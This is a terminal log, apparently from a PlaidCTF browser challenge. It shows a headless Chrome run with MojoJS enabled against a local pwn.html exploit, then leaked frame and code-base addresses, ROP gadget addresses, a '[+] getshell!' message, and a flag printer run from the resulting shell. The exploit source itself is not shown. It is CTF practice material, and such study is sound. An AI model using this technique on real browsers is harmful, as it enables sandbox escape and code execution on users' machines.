 parallels@parallels-Parallels-Virtual-Platform:~/Desktop/Parallels Shared Folders/Home/Desktop/浏览器/mojo$ ./chrome --headless --disable-gpu
--remote-debugging-port=1338 --user-data-dir=./userdata --enable-blink-features=MojoJS pwn.html
DevTools listening on ws://127.0.0.1:1338/devtools/browser/b801cba4-6fc3-4f18-9132-70a2ee677431
[0919/185350.199316:INFO:CONSOLE(18)] "[+] render_frame_host: 0x3d1bb0bbe400", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99
%A8/mojo/pwn.html (18)
[0919/185350.203425:INFO:CONSOLE(18)] "[+] code base: 0x55906a6a6000", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mojo
/pwn.html (18)
[0919/185350.223349:INFO:CONSOLE(18)] "[+] xchg gadget: 0x559072eb3ee8", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mo
jo/pwn.html (18)
[0919/185350.223644:INFO:CONSOLE(18)] "[+] pop_rdi_ret: 0x55906e7a9d24", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mo
jo/pwn.html (18)
[0919/185350.224038:INFO:CONSOLE(18)] "[+] pop_rsi_ret: 0x559070e25bb6", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mo
jo/pwn.html (18)
[0919/185350.224341:INFO:CONSOLE(18)] "[+] pop_rdx_ret: 0x559070b7ec1d", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mo
jo/pwn.html (18)
[0919/185350.224786:INFO:CONSOLE(18)] "[+] pop_rax_ret: 0x559070733f14", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mo
jo/pwn.html (18)
[0919/185350.225085:INFO:CONSOLE(18)] "[+] syscall: 0x55906f7b1419", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mojo/p
wn.html (18)
[0919/185350.338343:INFO:CONSOLE(18)] "[+] iframe render_frame_host: 0x3d1bb0bbf100", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%8
8%E5%99%A8/mojo/pwn.html (18)
[0919/185350.364019:INFO:CONSOLE(9)] "[+] getshell!", source: file:///media/psf/Home/Desktop/%E6%B5%8F%E8%A7%88%E5%99%A8/mojo/pwn.html (9)
$ ls
Dockerfile  chrome_100_percent.pak  gdb_test.sh  locales      plaidstore.diff  run.sh       test.html   v8_context_snapshot.bin
chrome      chrome_200_percent.pak  icudtl.dat   mojo_js.zip  pwn.html         server.py    test2.html  visit.sh
chrome.zip  flag_printer            leak_txt     mojojs       resources.pak    swiftshader  userdata
$ ./flag_printer
PCTF{XXXXXXXXXXXXXXXXXXXXXXXXXXXXX}
$